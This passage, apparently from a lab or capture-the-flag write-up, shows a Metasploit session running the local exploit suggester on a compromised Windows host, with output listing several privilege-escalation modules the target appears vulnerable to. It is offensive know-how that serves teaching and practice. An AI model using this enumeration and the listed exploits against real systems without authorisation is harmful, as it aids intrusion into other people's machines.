 msf post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 39 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed